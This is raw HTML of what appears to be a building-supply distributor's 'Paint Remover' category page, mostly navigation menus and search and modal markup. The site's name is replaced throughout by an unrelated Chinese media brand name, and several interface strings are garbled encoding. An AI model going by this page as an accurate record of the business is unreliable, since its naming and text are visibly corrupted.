                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/paint-rollers--sleeves/" title="Paint Rollers / Sleeves">Paint Rollers / Sleeves</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/paint-scents/" title="Paint Scents">Paint Scents</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Paint-Sprayer/" title="Paint Sprayer">Paint Sprayer</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/paint-sprayer-parts/" title="Paint Sprayer Parts">Paint Sprayer Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/parking-lot/" title="Parking Lot">Parking Lot</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/personal-safety/" title="Personal Safety">Personal Safety</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Primer--Sealer/" title="Primer / Sealer">Primer / Sealer</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Sandpaper/" title="Sandpaper">Sandpaper</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Sealant/" title="Sealant">Sealant</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Spackling--Joint-Compound/" title="Spackling &amp; Joint Compound">Spackling &amp; Joint Compound</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/steel-wool/" title="Steel Wool">Steel Wool</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Tape/" title="Tape">Tape</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Texture/" title="Texture">Texture</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Tools/" title="Tools">Tools</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Wall-Patch/" title="Wall Patch">Wall Patch</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/plumbing/" title="Plumbing">Plumbing</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/access-panel/" title="Access Panel">Access Panel</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/aerators/" title="Aerators">Aerators</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/angle-stops-valves--parts/" title="Angle Stops, Valves &amp; Parts">Angle Stops, Valves &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/bath-hardware/" title="Bath Hardware">Bath Hardware</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/bath-hardware---ceramic/" title="Bath Hardware - Ceramic">Bath Hardware - Ceramic</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/black-pipe-fittings/" title="Black Pipe Fittings">Black Pipe Fittings</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/copper-pipe--fittings/" title="Copper Pipe &amp; Fittings">Copper Pipe &amp; Fittings</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/cpvc-pipe--fittings/" title="CPVC Pipe &amp; Fittings">CPVC Pipe &amp; Fittings</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/dishwasher-parts/" title="Dishwasher Parts">Dishwasher Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/faucet-parts/" title="Faucet Parts">Faucet Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/faucets/" title="Faucets">Faucets</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Fill-Valves--Ballcocks/" title="Fill Valves / Ballcocks">Fill Valves / Ballcocks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Fittings/" title="Fittings">Fittings</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Flappers/" title="Flappers">Flappers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Flush-Valve--Repair/" title="Flush Valve &amp; Repair">Flush Valve &amp; Repair</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Garbage-Disposals--Parts/" title="Garbage Disposals &amp; Parts">Garbage Disposals &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Hoses-Sillcocks--Clamps/" title="Hoses, Sillcocks &amp; Clamps">Hoses, Sillcocks &amp; Clamps</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Medicine-Cabinets/" title="Medicine Cabinets">Medicine Cabinets</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/pex-tube--fittings/" title="PEX Tube &amp; Fittings">PEX Tube &amp; Fittings</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Pop-Ups--Stoppers/" title="Pop-Ups &amp; Stoppers">Pop-Ups &amp; Stoppers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Putty--Adhesives/" title="Putty &amp; Adhesives">Putty &amp; Adhesives</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/PVC-Pipe--Fittings/" title="PVC Pipe &amp; Fittings">PVC Pipe &amp; Fittings</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/regulating--mixing-valves/" title="Regulating &amp; Mixing Valves">Regulating &amp; Mixing Valves</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Sewer-Machines--Parts/" title="Sewer Machines &amp; Parts">Sewer Machines &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Sharkbite-Fittings/" title="Sharkbite Fittings">Sharkbite Fittings</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Sharkbite-Tools/" title="Sharkbite Tools">Sharkbite Tools</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Shower-Heads--Arms/" title="Shower Heads &amp; Arms">Shower Heads &amp; Arms</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Shower-Rods/" title="Shower Rods">Shower Rods</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Sink-Connections/" title="Sink Connections">Sink Connections</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Sink-Parts/" title="Sink Parts">Sink Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Sinks/" title="Sinks">Sinks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Solder/" title="Solder">Solder</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Supply-Lines/" title="Supply Lines">Supply Lines</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Toilet-Parts/" title="Toilet Parts">Toilet Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/toilet-tank-parts/" title="Toilet Tank Parts">Toilet Tank Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Toilet-Tanks--Bowls/" title="Toilet Tanks &amp; Bowls">Toilet Tanks &amp; Bowls</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Tools/" title="Tools">Tools</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/tub--shower-repair/" title="Tub &amp; Shower Repair">Tub &amp; Shower Repair</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/tubs-showers--enclosures/" title="Tubs, Showers &amp; Enclosures">Tubs, Showers &amp; Enclosures</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/Vanities--Tops/" title="Vanities &amp; Tops">Vanities &amp; Tops</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/water-disposal--containment/" title="Water Disposal &amp; Containment">Water Disposal &amp; Containment</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/water-heater-parts/" title="Water Heater Parts">Water Heater Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/plumbing/wax-rings--flanges/" title="Wax Rings &amp; Flanges">Wax Rings &amp; Flanges</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/pool/" title="Pool">Pool</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/algaecide/" title="Algaecide">Algaecide</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/chlorinators--parts/" title="Chlorinators &amp; Parts">Chlorinators &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/chlorine--bromine/" title="Chlorine / Bromine">Chlorine / Bromine</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/clarifiers--removers/" title="Clarifiers &amp; Removers">Clarifiers &amp; Removers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/gate-latches--hinges/" title="Gate Latches &amp; Hinges">Gate Latches &amp; Hinges</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/Miscellaneous/" title="Miscellaneous">Miscellaneous</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/pool-cleaner---robotic/" title="Pool Cleaner - Robotic">Pool Cleaner - Robotic</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/Pool-Motors--Pumps/" title="Pool Motors &amp; Pumps">Pool Motors &amp; Pumps</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/Safety--Accessories/" title="Safety &amp; Accessories">Safety &amp; Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/salt--salt-system-chemicals/" title="Salt &amp; Salt System Chemicals">Salt &amp; Salt System Chemicals</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/Signs/" title="Signs">Signs</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/Test-Kits--Reagents/" title="Test Kits &amp; Reagents">Test Kits &amp; Reagents</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/Tools--Poles/" title="Tools &amp; Poles">Tools &amp; Poles</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/Vacuums--Hoses/" title="Vacuums &amp; Hoses">Vacuums &amp; Hoses</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/pool/Water-Balance/" title="Water Balance">Water Balance</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/ppe-products/" title="PPE Products">PPE Products</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/refrigerants/" title="Refrigerants">Refrigerants</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/refrigerants/a1-refrigerants/" title="A1 Refrigerants">A1 Refrigerants</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/refrigerants/a2l-refrigerants/" title="A2L Refrigerants">A2L Refrigerants</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/smart-home/" title="Smart Home">Smart Home</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/storm-supplies/" title="Storm Supplies">Storm Supplies</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/tools--safety/" title="Tools &amp; Safety">Tools &amp; Safety</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/blades--bits/" title="Blades &amp; Bits">Blades &amp; Bits</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/fire-extinguisher-cabinets/" title="Fire Extinguisher Cabinets">Fire Extinguisher Cabinets</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Fire-Extinguishers/" title="Fire Extinguishers">Fire Extinguishers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Gloves/" title="Gloves">Gloves</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Hand-Tools/" title="Hand Tools">Hand Tools</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Hand-Trucks/" title="Hand Trucks">Hand Trucks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/ladders/" title="Ladders">Ladders</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/leak-detection/" title="Leak Detection">Leak Detection</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Marking-Tape/" title="Marking Tape">Marking Tape</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/marksman-compressor-replacement-parts/" title="Marksman Compressor Replacement Parts">Marksman Compressor Replacement Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Meters--Accessories/" title="Meters &amp; Accessories">Meters &amp; Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Miscellaneous/" title="Miscellaneous">Miscellaneous</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Organizational-Products/" title="Organizational Products">Organizational Products</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Personal-Safety/" title="Personal Safety">Personal Safety</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Power-Tools/" title="Power Tools">Power Tools</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Radios/" title="Radios">Radios</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/safety-cabinet/" title="Safety Cabinet">Safety Cabinet</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/shop-shelf/" title="Shop Shelf">Shop Shelf</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Signs--Tags/" title="Signs &amp; Tags">Signs &amp; Tags</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/water-heater-tools/" title="Water Heater Tools">Water Heater Tools</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/tools--safety/Zip-Ties/" title="Zip Ties">Zip Ties</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/water-heaters/" title="Water Heaters">Water Heaters</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/water-heaters/Water-Heater-Tanks/" title="Water Heater Tanks">Water Heater Tanks</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/winterize/" title="Winterize">Winterize</a>

                    </li>
            </ul>
    </li>
    <li>
        <a class="primary-menu-link " href="#" title="Services">Services</a>

            <ul>
                    <li>
                        <a class="secondary-menu-link" href="#" title="Account Services">Account Services</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/services/customized-billing/" title="Billing">Billing</a>
                                    </li>
                                    <li>
                                        
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="#" title="Custom Services">Custom Services</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/services/lock-rekeying/" title="Lock Rekeying">Lock Rekeying</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/services/window-blinds/" title="Window Blinds">Window Blinds</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/services/window-screens/" title="Window Screens">Window Screens</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/services/renovations/" title="Renovations">Renovations</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/university/" title="含羞草传媒 University">含羞草传媒 University</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/news/student-turns/" title="Student Housing">Student Housing</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/hvac-install/" title="Installation Services">Installation Services</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/services/special-orders/" title="Special Orders">Special Orders</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/services/procurement/" title="Procurement Support">Procurement Support</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="#" title="Delivery Services">Delivery Services</a>

                            <ul>
                                    <li>
                                        
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/services/special-orders/next-day-delivery/" title="Next Day Delivery">Next Day Delivery</a>
                                    </li>
                            </ul>
                    </li>
            </ul>
    </li>
    <li>
        <a class="primary-menu-link " href="#" title="Resources">Resources</a>

            <ul>
                    <li>
                        <a class="secondary-menu-link" href="/resources/faqs/" title="FAQs">FAQs</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/resources/forms/" title="Forms">Forms</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/locations/" title="Locations">Locations</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/resources/product-knowledge/" title="Product Knowledge">Product Knowledge</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/resources/website-help/" title="Website Help">Website Help</a>

                    </li>
            </ul>
    </li>

                    </ul>
                </nav>
            </div>
        </aside>

        <div id="header-drawer-overlay" class="drawer-overlay"></div>
        <div id="account-drawer-overlay" class="drawer-overlay"></div>

        <div class="header-search-and-account-wrapper">
            <div class="header-search-and-account">

                <div class="header-search">
                    <div id="ais-autocomplete-textbox"></div>
                    <div id="ais-autocomplete-panel"></div>
                </div>

                <div class="header-account">
                        <div class="sign-in">
                            <a href="/login?returnUrl=/categories/paint--sundries/Paint-Remover/" class="sign-in-button">
                                <span class="fa fa-user"></span>
                                Sign In
                            </a>
                        </div>
                </div>
            </div>
        </div>

        <div class="header-highlights-nav">
            <div class="swipe-nav-container">
                <button class="scroll-left" aria-label="Scroll left">鈫�</button>

                <div class="swipe-nav" id="highlights-nav">
                        <a href="/resources/a2l-products/" class="swipe-nav-item">A2L</a>
                        <a href="/categories/flyer-products/" class="swipe-nav-item">Monthly Specials</a>
                        <a href="/catalog/" class="swipe-nav-item">Online Catalog</a>
                        
                        <a href="/university/" class="swipe-nav-item">含羞草传媒 University</a>
                        <a href="/categories/new-products/" class="swipe-nav-item">New Products</a>
                </div>

                <button class="scroll-right" aria-label="Scroll right">鈫�</button>
            </div>

        </div>

    </header>
</div>

    

    <div class="main-content limit-max-width">
        <div id="main-content-body">
            
<div class="Chadwell-Shared-InstantSearchMetaData">
    <input type="hidden" name="category-filter" value="CategoryPageId:&#x27;Paint &amp; Sundries &gt; Paint Remover&#x27;" />


    <div class="category-header clearfix hidden">
            <div class="header-text">
                    <h2>
                        Paint Remover
                    </h2>
                <div class="header-description">
                    

                </div>
            </div>
    </div>
</div>
        </div>
        <div id="search-content-body" class="limit-max-width hidden">
            


<script>
    var productSortOptions = [{"Label":"Relevance","IndexName":"WebProductIndex","Alias":"p"}];
    var productPagingOptions = [{"Default":false,"Value":12,"Label":"items"},{"Default":true,"Value":24,"Label":"items"},{"Default":false,"Value":36,"Label":"items"}];
    var siteContentPagingOptions = [{"Default":true,"Value":10,"Label":"articles"},{"Default":false,"Value":25,"Label":"articles"},{"Default":false,"Value":50,"Label":"articles"}];
    var universityClassPagingOptions = [{"Default":true,"Value":10,"Label":"classes"},{"Default":false,"Value":25,"Label":"classes"},{"Default":false,"Value":50,"Label":"classes"}];
</script>

<div class="Chadwell-Shared-InstantSearch">

    <input type="hidden" name="search-app-id" value="37XTWP9GRB" />
    <input type="hidden" name="search-app-key" value="9f814b9c655add41ecf1a7d2f1d82bdd" />
    <input type="hidden" name="account-id" />
    <input type="hidden" name="user-email" />
    <input type="hidden" name="warehouse-code" value="" />
    <input type="hidden" name="is-authenticated" />
    <input type="hidden" name="search-endpoint" value="/api/Search/Perform-Search" />
    <input type="hidden" name="product-details-endpoint" value="/Get-Product-Details" />
    <input type="hidden" name="product-index-name" value="p" />
    <input type="hidden" name="product-index-full-name" value="WebProductIndex" />
    <input type="hidden" name="university-class-index-name" value="u" />
    <input type="hidden" name="university-register-endpoint" value="/university/university-schedule/university-checkout/AddToCart" />
    <input type="hidden" name="university-checkout-endpoint" value="/university/university-schedule/university-checkout/" />
    <input type="hidden" name="university-class-index-name" value="u" />
    <input type="hidden" name="full-university-class-index-name" value="UniversityClassIndex" />
    <input type="hidden" name="site-content-index-name" value="c" />
    <input type="hidden" name="full-site-content-index-name" value="SiteContentIndex" />
    <!-- Hidden fields for product preview modal -->
    <input type="hidden" name="modalproductid" value="" />
    <input type="hidden" name="modalproductname" value="" />

    <!-- Localized value needed for Javascript -->
    <input type="hidden" name="messageCompareIsFull" value="Compare is limited to 5 products." />

    <!-- Start container -->
    <div class="container-fluid">
        <div class="alert alert-warning add-to-cart-message" style="display: none;" role="alert"></div>

        <div class="search-category-header">
        </div>

        <div class="nav nav-tabs page-tabs" id="nav-tab" role="tablist">
            <a class="nav-item nav-link page-tab active" id="tab1" data-toggle="tab" href="#content1" role="tab" data-field="currenttab" data-value="products" aria-controls="content1" aria-selected="true">
                Products
            </a>
            <a class="nav-item nav-link page-tab " id="tab2" data-toggle="tab" href="#content2" role="tab" data-field="currenttab" data-value="articles" aria-controls="content2" aria-selected="false">
                Resources
                <span id="articles-count-badge" class="badge badge-primary" style="display:none;"></span>
            </a>
            <a class="nav-item nav-link page-tab " id="tab3" data-toggle="tab" href="#content3" role="tab" data-field="currenttab" data-value="universityclass" aria-controls="content3" aria-selected="false">
                Classes
            </a>
        </div>

        <div class="tab-content" id="nav-tabContent">

            <div class="product-search-results tab-pane fade active show" id="content1" role="tabpanel" aria-labelledby="tab1">
                <div data-insights-index="WebProductIndex">
                    
  <!-- Hidden fields for product preview modal -->
<input type="hidden" name="modalproductid" value="" />
<input type="hidden" name="modalproductname" value="" />

<!-- Start modal for product preview -->
<div class="modal fade" tabindex="-1" id="product-preview-modal" role="dialog">
    <div class="modal-dialog modal-dialog-centered modal-xl" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Product Preview</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="spinner">
                    <img src="/images/spinner.gif" alt="spinner" />
                </div>
                <div class="ajax-content Chadwell-Pages-CatalogEntry">
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End modal for product preview -->


<script>
     var backinstockmodel = {"Message":"\u003cp\u003eWhen this product is available for ordering again, you will receive a brief email notifying you of its availability. You can also view any product you subscribe to on the \u003ca href=\u0022/customer/purchase-history/back-in-stock-subscriptions/\u0022\u003eBack in Stock Subscriptions\u003c/a\u003e page in your Dashboard.\u003c/p\u003e\u003cp\u003eThank you for using 含羞草传媒, we look forward to serving you again in the near future.\u003c/p\u003e","AssignedCustomerUsers":null,"CustomerGroup":null,"IsEmployee":false,"IsSalesPerson":false,"AddSubscriptionEndpoint":null};
</script>

<!-- Start back in stock notification modal -->
<div class="modal fade Chadwell-Back-In-Stock-Notify" tabindex="-1" id="back-in-stock-notify-modal" role="dialog">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <form id="shipping-address-form" novalidate>
                <div class="modal-header">
                    <h5>
                        You will receive an email when this product is back in stock.
                    </h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <p>When this product is available for ordering again, you will receive a brief email notifying you of its availability. You can also view any product you subscribe to on the <a href="/customer/purchase-history/back-in-stock-subscriptions/">Back in Stock Subscriptions</a> page in your Dashboard.</p><p>Thank you for using 含羞草传媒, we look forward to serving you again in the near future.</p>
                    <!-- data-pid is filled by script by the calling page's script -->
                    <br />
                    <button class="btn btn-primary btn-back-in-stock-notify" data-pid="">
                        Notify By Email
                    </button>

                </div>
                <div id="emailResultMessage"></div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-sm btn-outline-secondary" data-dismiss="modal" aria-label="Close">
                        Cancel
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
<!-- End back in stock notification modal -->


    <div id="product-drawer-overlay" class="drawer-overlay"></div>
    <div class="sticky-filters-button">
        <button id="toggle-product-filters" class="mobile-filter-btn">Categories & Filters</button>
    </div>
    <div class="search-layout">
        <aside id="filter-container" class="filters-panel">
            <div class="mobile-filter-header">
                <h3>Categories & Filters</h3>
                <button id="close-product-filters" class="close-filters-drawer">脳</button>
            </div>
            <div class="mobile-filter-body">
                <div class="filters-header-actions">
                    <div id="current-refinements"></div>
                    <div id="clear-refinements"></div>
                </div>

                <div id="dynamic-widgets"></div>
            </div>
        </aside>

        <main class="search-results-panel">

            <div class="product-search-results-header">
                <div class="search-toolbar">
                    <div id="product-search-stats"></div>

                    <div class="dropdown product-dropdown">
                        <button class="btn btn-sm dropdown-toggle compare-button" type="button" id="compareProductsDropdown"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                title="Compare Products">
                            <span class="fas fa-exchange-alt"></span>
                            Compare
                            <span class="badge badge-primary badge-compare-products"></span>
                        </button>

                        <div class="dropdown-menu compare-menu" aria-labelledby="compareProductsDropdown">
                            <div class="compare-list"></div>

                            <div class="empty-message">
                                Compare List is Empty.
                            </div>

                            <div class="actions">
                                <button class="clear-list btn btn-sm">
                                    Clear List
                                </button>

                                <a href="/product-compare/" class="compare btn btn-sm btn-primary">
                                    Compare
                                </a>
                            </div>
                        </div>
                    </div>
                    <div id="hits-per-page"></div>
                    <div id="sort-by-container"></div>
                    <div class="display-toggle">
                        <button id="grid-view" class="active"><i class="fas fa-th-large"></i></button>
                        <button id="list-view"><i class="fas fa-list"></i></button>
                    </div>
                </div>
            </div>

            <div class="product-search-results-body">
                <div class="loading-indicator">
                    <div class="search-spinner"></div>
                    <span class="loading-text">厂别补谤肠丑颈苍驳鈥�</span>
                </div>
                <div id="hits"></div>
                <div id="pagination"></div>
            </div>
        </main>
    </div>

                </div>
            </div>

            <div class="article-search-results tab-pane fade " id="content2" role="tabpanel" aria-labelledby="tab2">
                    <div id="site-content-drawer-overlay" class="drawer-overlay"></div>
    <div class="sticky-filters-button">
        <button id="toggle-site-content-filters" class="mobile-filter-btn">Categories & Filters</button>
    </div>
    <div class="search-layout">
        <aside id="sc-filter-container" class="filters-panel">
            <div class="mobile-filter-header">
                <h3>Categories & Filters</h3>
                <button id="close-site-content-filters" class="close-filters-drawer">脳</button>
            </div>
            <div class="mobile-filter-body">
                <div class="filters-header-actions">
                    <div id="sc-current-refinements"></div>
                    <div id="sc-clear-refinements"></div>
                </div>

                <div id="sc-dynamic-widgets"></div>
            </div>
        </aside>

        <main class="search-results-panel">

            <div class="sc-search-results-header">
                <div class="search-toolbar">
                    <div id="sc-search-stats"></div>
                    <div id="sc-hits-per-page"></div>
                </div>
            </div>

            <div class="sc-search-results-body">
                <div class="loading-indicator">
                    <div class="search-spinner"></div>
                    <span class="loading-text">厂别补谤肠丑颈苍驳鈥�</span>
                </div>
                <div id="sc-hits"></div>
                <div id="sc-pagination"></div>
            </div>
        </main>
    </div>

            </div>

            <div class="university-class-search-results tab-pane fade " id="content3" role="tabpanel" aria-labelledby="tab3">
                
    <div id="university-class-drawer-overlay" class="drawer-overlay"></div>
    <div class="sticky-filters-button">
        <button id="toggle-university-class-filters" class="mobile-filter-btn">Categories & Filters</button>
    </div>
    <div class="search-layout">
        <aside id="uc-filter-container" class="filters-panel">
            <div class="mobile-filter-header">
                <h3>Categories & Filters</h3>
                <button id="close-university-class-filters" class="close-filters-drawer">脳</button>
            </div>
            <div class="mobile-filter-body">
                <div class="filters-header-actions">
                    <div id="uc-current-refinements"></div>
                    <div id="uc-clear-refinements"></div>
                </div>

                <div id="uc-dynamic-widgets"></div>
            </div>
        </aside>

        <main class="search-results-panel">

            <div class="uc-search-results-header">
                <div class="search-toolbar">
                    <div id="uc-search-stats"></div>
                    <div id="uc-hits-per-page"></div>
                </div>
            </div>

            <div class="uc-search-results-body">
                <div class="loading-indicator">
                    <div class="search-spinner"></div>
                    <span class="loading-text">厂别补谤肠丑颈苍驳鈥�</span>
                </div>
                <div id="uc-hits"></div>
                <div id="uc-pagination"></div>
            </div>
        </main>
    </div>

            </div>
        </div>

    </div>
</div>
        </div>
    </div>

    
